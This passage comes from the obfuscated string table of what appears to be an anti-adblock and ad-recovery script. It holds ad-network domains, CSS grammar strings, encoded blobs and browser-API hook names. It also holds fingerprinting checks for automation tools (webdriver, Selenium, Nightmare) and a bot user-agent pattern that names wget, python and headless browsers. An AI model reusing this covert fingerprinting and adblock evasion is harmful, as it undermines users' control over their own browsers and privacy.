nt>]]','coupang','script_abort','normal|[light|dark|<custom-ident>]+&&only?','CSSStyleDeclaration_getPropertyValue','Generic','onmousedown','proper.io','Terminate\x20-\x20empty\x20profile','728px','img_dggnaogcyx5g7dge2a9x2g7yda9d','inventories','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','indexOf','as_key','cmVzZXJ2ZWQySW5wdXQ=','cooktoria.com','auto?\x20[none|<length>]','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','onreadystatechange','none|<length>','Profile\x20is\x20null\x20or\x20undefined','yieldlab.net','idRegex','xhr.onreadystatechange\x20not\x20set','[Profile\x20Handler]','content-ad','isMainFrame','XMLHttpRequest_statusText','none|[fill|fill-opacity|stroke|stroke-opacity]#','MatchGraph','none|chained','setInterval','text','_parent','none|<image>|<mask-source>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','Unknown\x20type','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','currentScript','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','gecko','function\x20','<html><head></head><body></body></html>','dvi','cssRules','data','is_ads_blocked','onError','replaceSync','none','/negotiate/v3/xhr?passcode=','<bg-image>#','repeat|no-repeat|space|round','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Unknown\x20context\x20`','walkContext','even','/media/vpaid-display/iframe.html','Text','trvdp.com','running|paused','https://btlr.sharethrough.com/universal/v1','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','import','findLast','<single-transition>#','toPrimitive','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','padding-box|content-box','decode','SVGElement','arguments','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','blur','<position>#','Too\x20many\x20question\x20marks','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','appVersion','Firefox/','initial','getName','option\x20encode\x20is\x20invalid','none|all','cachedAt','side_ad','stack','is_blocking_ads','originalPositionFor','Rule','setRequestHeader','RegExp_test','serverbid.com','scrollBy','Integrity\x20check\x20failed:\x20','\x22\x20as-key=\x22','Document_URL','supplierId','slotRenderEnded','c.appier.net','insurads.com','is_admiral_adwall_rendered','column','[<predefined-rgb-params>|<xyz-params>]','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','getOutOfPage','MSG_ACK','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<visual-box>||<length\x20[0,∞]>','connectad.io','brandmetrics.com','before','RegExp_exec','option\x20expires\x20is\x20invalid','api.receptivity.io','document.documentElement\x20is\x20undefined','adshield-native',';\x20Priority=Medium','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','<custom-property-name>','<supports-decl>|<supports-selector-fn>','MSG_SYN',']-token','<\x27border-bottom-right-radius\x27>','`\x20should\x20not\x20contain\x20a\x20prelude','permission','static-cdn.spot.im','bottom','fill|contain|cover|none|scale-down','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','none|railed','api.assertcom.de','7cfdc6c7','myhomebook.de','.pages.dev','semicolon-token','textContent','context','Event_stopPropagation','/container.html','brainlyads.com','Terminate\x20-\x20memory\x20limit\x20threshold','navigator.plugins.length\x20is\x20undefined','<custom-ident>|<string>','<number>','window.top.confiant.services().onASTAdLoad','bmxvYw==','ltr','auto|<string>','360yield.com','<color-stop-length>|<color-stop-angle>','_top','Date.now','<color>{1,4}','<pseudo-element-selector>\x20<pseudo-class-selector>*','knowt.com','exclusionRules','addtl_consent','teads.tv','[data-uri]','normal|strong|moderate|none|reduced','Terminate\x20-\x20non-adblock','encodeURIComponent','[lining-nums|oldstyle-nums]','innerHTML','.gamezop.com','Enum','marphezis.com','https://consent.edinburghnews.scotsman.com','pagehide',';\x20Secure','FontFace','push','node','canvas','Active\x20auto\x20recovery:\x20index\x20','parseSourceMapInput','gigacalculator.com','<symbol>\x20<symbol>?','EventTarget','Range_createContextualFragment','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','Unknown\x20field\x20`','normal|<length>','https://report.error-report.com/modal?','else','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Element.remove','<outline-radius>','none|[weight||style||small-caps||position]','</a></span>','https://consent.northantstelegraph.co.uk','<mask-layer>#','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','clone','CDC-token','Identifier,\x20string\x20or\x20comma\x20is\x20expected','<number\x20[0,1]>','<time>|<percentage>','Element_className','wrong\x20contentWindow','parentElement','<\x27align-self\x27>|anchor-center','stickyads','<attachment>#','abgroup','<angle>|<percentage>','_fa_','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','nn_','Integer\x20is\x20expected','token','span','googletagservices.com','gpt-nextmillenium','gpt_','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Element_setAttribute','nextState','Declaration','<keyframes-name>','closest','https://s.teag.ad-shield.io/2/857374/analytics.js','createObjectURL','srcdoc','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','/gpt/setup','compareByOriginalPositions','matchMedia','lep.co.uk','XMLHttpRequest_status','getLastListNode','freestar','start|center|space-between|space-around','e-planning.net','Module','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','selenium','playwire.com','hue-rotate(\x20<angle>\x20)','presage.io','cqmax','auto|normal|active|inactive|disabled','none|left|right|both|inline-start|inline-end','chained|none','api.rlcdn.com','Invalid\x20URL:\x20','none|<integer>','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','cdn.nidan.d2c.ne.jp','HTMLTableColElement','s2s.t13.io','data-meta','tail','request_id','ittpx-asia.eskimi.com','_asClickListeners','fGAJJ1JxajZDTldIXUk4c3g3dTNm','https://cmp.autobild.de','done','HTMLElement_style','gw.geoedge.be','splice','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','HyphenMinus\x20is\x20expected','toArray','wpsstaticieplsg.b-cdn.net','params','avt','khz','https://example.com/','SyntaxError','defineProperty','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','adnxs-simple.com','fetchLater','Request','wdioElectron','denied','api.ootoo.co.kr','units','gpt-nextmillennium','botKind','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','Google','HTMLTableRowElement','ACK_INVISIBLE','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','[object\x20Intl]','document.createElement','contrast(\x20[<number-percentage>]\x20)','ping','findIndex','atob-btoa','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','DocumentFragment_querySelector','decodeURI','N/A','OutOfPageFormat','positions','none|<angle>|[x|y|z|<number>{3}]&&<angle>','advertisement','__lastWatirConfirm','middle','onmessage','pseudo','outerHeight','capture',']\x20by\x20[','/negotiate/script-set-value?passcode=','rule','dimension-token','prebid','setProperty','df-srv.de','https://consent.programme-tv.net','googMsgType','iframe\x20load\x20timeout-fetch\x20error:\x20','kargo.com','<relative-selector>#','\x22></script>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','[block|inline|x|y]#','thread-','visible|hidden|clip|scroll|auto','_ad','normal|break-word|anywhere','PseudoElementSelector','NmFreWhvcjgwbTM3c2xmdzF2eHA=','json','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','in2w_key','e6d29821','Invalid\x20reserved\x20state:\x20','enjgioijew','visible|hidden|collapse','normal|[fill||stroke||markers]','comma','auto|<length-percentage>','<grid-line>','xhr_defer','function-token','as-check-script-blocked-ready','<position>','ccgateway.net','<compound-selector>#','Hex\x20or\x20identifier\x20is\x20expected','__lastWatirPrompt','mediatradecraft.com','usedJSHeapSize','<paint>','pw-','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','inline|block|horizontal|vertical','normal|compact','<integer>','auto|<custom-ident>','createSession','allowInterstitial','Too\x20many\x20hex\x20digits','PerformanceEntry_name','getSlots','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','Bad\x20value\x20`','adshield-api','auto|touch','credentials','display\x20none','<\x27top\x27>{1,2}','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','b3V0cHV0','random','String','<unknown>','<percentage>','media.net','https://c.html-load.com','originalUrl','<\x27margin-left\x27>{1,2}','Headers','bind','e|pi|infinity|-infinity|NaN','osano_','ensureInit','go.affec.tv','<\x27margin-inline-start\x27>','replace|add|accumulate','auto|never|always|<absolute-size>|<length>','HTMLAnchorElement_search','crwdcntrl.net','channel','`\x20in\x20`','gstatic.com','<\x27border-top-color\x27>','bot','applyTo','throwError','ariaLabel','auto|<integer>','as_modal_loaded','HTMLFormElement','<box>|border|text','image-set(\x20<image-set-option>#\x20)','test/v1ew/failed','ChromeDriverw','translateX(\x20<length-percentage>\x20)','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>',';\x20Priority=High','Expect\x20a\x20keyword','https://ssb-global.smartadserver.com/api/bid','_version','Counter','simpli.fi','argument\x20name\x20is\x20invalid','_serializeMappings','setTimeout','whale','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','compact','Exception\x20occurred\x20in\x20hooked\x20property\x20','secure','adjacket','auto|avoid','Element_ariaLabel','monitoring','logicieleducatif.fr','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','height','auto|thin|none','scaleX(\x20[<number>|<percentage>]\x20)','[<ident-token>|\x27*\x27]?\x20\x27|\x27','XMLHttpRequest_responseXML','[<layer-name>#|<layer-name>?]','CAN_content','inherit','content-box|border-box|fill-box|stroke-box|view-box','[clip|ellipsis|<string>]{1,2}','Response_url','tunebat.com','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','none|manual|auto','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','notificationPermissions','sparteo.com','div','[full-width|proportional-width]','\x0a\x20\x20syntax:\x20','reason','as_session_id','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','3rd-party\x20xhr\x20unexpected\x20response','clear','consumeUntilLeftCurlyBracketOrSemicolon','invalid\x20protect-id\x20prefix:\x20','none|[<svg-length>+]#','appendData','Y29rcQ==','sandbox','bad-string-token','})()','cdn-exchange.toastoven.net','<\x27min-inline-size\x27>','<\x27min-width\x27>','__esModule','limit_memory_filter','yahoo-mail-v1','systemLanguage','EventTarget_addEventListener','SharedWorker','auto|loose|normal|strict|anywhere','domain','addConnectionHandler','onParseError','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','hookWindowProperty\x20Error:\x20','Number\x20of\x20function\x20is\x20expected','/cou/iframe','recovery_adm_click_ar','aborted','Element_classList','HTMLAnchorElement_ping','line','substr','tagNameFilter','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Document_querySelector','HTMLVideoElement_poster',':before','Boolean','isVisibleContent','normal|<percentage>','<span\x20id=\x22banner-','Selector','safeframe.googlesyndication.com','sidead','.workers.dev','DocumentFragment_querySelectorAll','<\x27min-height\x27>','isActive','interstitial','https://ad-delivery.net/px.gif?ch=2','__as_xhr_onload','<media-not>|<media-and>|<media-in-parens>','`\x20for\x20','\x20not\x20an\x20object','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','check','eventType','-1000px','https://consent.sunderlandecho.com','<complex-real-selector-list>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','skipUntilBalanced','none|<image>','wrong\x20googletag.pubads()','/health-check','/pagead/gen_204?','marker-end','Load\x20stylesheet\x20results:\x20','syntaxStack','values','awesomium','opt/','text/css','function','before\x20doesn\x27t\x20belong\x20to\x20list','HTMLElement_dataset','axelspringer.com','vmin','ads-','meta','mediaText','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Parentheses','no-limit|<integer>','lookupType','Scope','<\x27max-height\x27>','visible','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','SharedStorageWorklet','3lift.com','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','[Bot]\x20bot\x20detected,\x20botKind=','[<counter-name>\x20<integer>?]+|none','match.rundsp.com','add','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','browsiprod.com','Terminate\x20-\x20not\x20active','listenerId','cdn.adapex.io','object-keys','lvw','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','no-cors','chrome','cloudfront.net','1.9.1','object','fullscreen','postrelease.com','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<ray()>|<url>|<basic-shape>','not\x20<media-in-parens>','cmpChar','sn_ad_label_','immediate','<counter-style-name>|symbols(\x20)','AtruleDescriptor','Apple','display\x20none\x20excluding\x20pro','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','JSON_parse','ghi','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','ing','skipWs','responseText','asadcdn.com','ZndiaA==','cqw','adnxs.com','https://static.criteo.net/js/ld/publishertag.prebid.js','args','<time>|none|x-weak|weak|medium|strong|x-strong','cdn.iubenda.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','position','syntax','getUserIds','MediaSettingsRange','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','[auto|<length-percentage>]{1,4}','types','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','ident-token','getTargeting','set','i|s','MessageEvent_data','Equal\x20sign\x20is\x20expected','[AdShield\x20API]\x20Executing\x20','responseXML','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','webkitMediaStream','.end','auto|none|antialiased|subpixel-antialiased','https://consent.yorkshirepost.co.uk','data:text/html,','none|all|[digits\x20<integer>?]','HTMLSourceElement_src','webgl','HTMLScriptElement_attributionSrc','sdkVersion','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','[data-ad-client]','get\x20','IdSelector','deep','[none|<keyframes-name>]#','svi','matchAtrulePrelude','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','try-catch','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','normal|auto|<position>','meta[http-equiv=\x22Content-Security-Policy\x22]','https://','StyleSheet','yorkshirepost.co.uk','onmozfullscreenchange','div[aria-label=\x22Ads\x22]','<grid-line>\x20[/\x20<grid-line>]{0,3}','(-token','<number-percentage>{1,4}&&fill?','tagan.adlightning.com','onClickAutoRecovery','as-empty-bidder','getElementById','grippers|none','readyState','RENDERER','!important','Destroying\x20blocked\x20slots\x20:\x20','ats.rlcdn.com','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','recoverAds','RunPerfTest','targeting','readSequence','ad.360yield-basic.com','content-security-policy','tokenCount','AttributeSelector','atmedia.hu','onClick','<combinator>?\x20<complex-selector>','padding|border','yandex.com','<\x27border-bottom-left-radius\x27>','adv-space','_names','as_logs','_mappings','decodeId','rlh','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','lexer','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','kind','def','nearest-neighbor|bicubic','isElementDisplayNoneImportant','givt_detected','/ssvast_track/v2','sectionChange','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','vmax','_phantom','deg','[none|start|end|center]{1,2}','insertRule','fxios/','s.amazon-adsystem.com','openxcdn.net','INTERSTITIAL','Condition','<simple-selector>#','windowExternal','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','balance','invalid\x20protect-id\x20key:\x20','meta[name=\x22','<angle-percentage>{1,2}','isInIframe','text_ads','__webdriver_script_func','northernirelandworld.com','attributeFilter','char\x20must\x20be\x20length\x201','__nightmare','num','nexx360.io','components','normal|<feature-tag-value>#','HTMLAnchorElement_protocol','none|in-flow|all','invalid\x20url\x20(anchor\x20href\x20set):\x20','Match','exports','HTMLMediaElement_src','initial|inherit|unset|revert|revert-layer','confirm','cmVzZXJ2ZWQy','interval','/gampad/ads','validate','a-mx.com','268727VNuNDS','VENDOR','__hooked','edinburghnews.scotsman.com','matrix3d(\x20<number>#{16}\x20)','\x22],[class*=\x22','gcprivacy.com','Range','dn0qt3r0xannq.cloudfront.net','Combinator','input','addModule','fonts.googleapis.com','gumgum.com','static.doubleclick.net','shouldRecover','tag','stringify','versions','[<line-names>|<name-repeat>]+','/favicon.ico?','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','min','protocol','<transform-function>+','Invalid\x20protect\x20url:\x20','adthrive','default|menu|tooltip|sheet|none','clip-path','Percent\x20sign\x20is\x20expected','alpha|luminance|match-source','data-cmp-ab','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','Element_attributes','div#contents','unknown','isArray','gpt-adapex','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','Blocked\x20prebid\x20request\x20error\x20for\x20','atan(\x20<calc-sum>\x20)','a3luYg==','silent','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','SharedStorageWorklet_addModule','[<line-names>?\x20<track-size>]+\x20<line-names>?','as_skip','sepia(\x20<number-percentage>\x20)','none|<position>#','div#contents\x20>\x20span#ads','gpt_slot_found','sync.search.spotxchange.com','general-enclosed','Identifier\x20is\x20expected','?version=','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','\x0a\x20\x20\x20value:\x20','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','Advertisement','HTMLIFrameElement_srcdoc','splitCookiesString','6d29821e','can\x27t\x20access\x20user-agent','Math','rest','Parse\x20error:\x20','[shorter|longer|increasing|decreasing]\x20hue','country','parseFromString','findWsEnd','Element_getElementsByClassName','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','__lastWatirAlert','[<compound-selector>?\x20<pseudo-compound-selector>*]!','inventoryId','inventory_name','normal|break-all|keep-all|break-word|auto-phrase','Negotiate\x20sync\x20vital\x20failed:\x20','custom','<geometry-box>#','repeat','border','aWQ=','Document_referrer','<percentage>|<length>|<number>','_isTcfNeeded','9KjuYqc','<length>\x20<length>?','turn','/adsid/integrator.js','most-width|most-height|most-block-size|most-inline-size','PerformanceEntry','sdk_version','URL','checkAtrulePrelude','Unexpected\x20input','<media-query-list>','none|all|<dashed-ident>#','top','</div>','languages','<\x27block-size\x27>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','__webdriver_unwrapped','scrollHeight','(\x20<declaration>\x20)','center|start|end|flex-start|flex-end','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','doubleclick.net','always|[anchors-valid||anchors-visible||no-overflow]','Delim\x20\x22','undefined','is_blocking_acceptable_ads','ad-','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','isSafari','ownKeys','[<length>|<percentage>]{1,4}','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','Terminate\x20-\x20IVT\x20blocked','start','true','TopLevelCss','unset','<\x27max-block-size\x27>','banner-ad','male|female|neutral','getWindowId','selector(\x20<complex-selector>\x20)','groups','domain\x20switch:\x20ignore','auto||<ratio>','action','[restore-rejections]\x20restoreDeferredRejections__adblock','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','gpt-adpushup','contains','gpt-minutemedia','document.classList.contains','<number\x20[1,∞]>','generatedColumn','DOMTokenList','auto|none','loader','notificationPermissions\x20signal\x20unexpected\x20behaviour','adshieldMaxRTT','content|fixed','additionalHeaders','ddg/','aditude','Number\x20sign\x20is\x20not\x20allowed','2705PMHEIh','<html></html>','event_sample_ratio','bidder','<complex-selector-list>','cdn.flashtalking.com','anyclip.com','read-only|read-write|write-only','normal|text|emoji|unicode','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','auto|balance','scaleY(\x20[<number>|<percentage>]\x20)','important','Document_querySelectorAll','onLine','adwallpaper','JlhEX1FPaE1ybHRwUjFjNHpHClk=','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','port','8573741755808484570000','mimeTypes','wrap|none','navigator.productSub\x20is\x20undefined','__webdriver_script_function','flags','end','slice|clone','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','document\x20-\x20link\x20element','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','Unknown\x20type:\x20',',\x20width:\x20','<ident>|<function-token>\x20<any-value>\x20)','flatMap','offset','__prehooked','Forward\x20report\x20url\x20to\x20engineers','manchesterworld.uk','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','<\x27inset-block-start\x27>','src','timesofindia.indiatimes.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','gpt-vuukle','<color>','active','<relative-real-selector-list>','Hex\x20digit\x20is\x20expected','<integer>|auto','hash-token','feature','el.quizlet.com','stroke','adshield_apply','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','from','powerad.ai','clientHeight','opacity(0)','webkitTemporaryStorage','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','domAutomation','hbopenbid.pubmatic.com','rcap','ybar','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','//#\x20sourceURL=rtb_adm.js','originalColumn','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','shift','<blend-mode>#','start|end|center|stretch','[common-ligatures|no-common-ligatures]','Bad\x20syntax\x20reference:\x20','anonymous','getAdserverTargeting','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','bydata.com','include','unshift','eat','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','/translator','this.postMessage(...arguments)','__hooked_preframe','Function\x20name\x20must\x20be\x20`url`','none|<track-list>|<auto-track-list>','do69ll745l27z.cloudfront.net','NestingSelector','window.PluginArray\x20is\x20undefined','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x2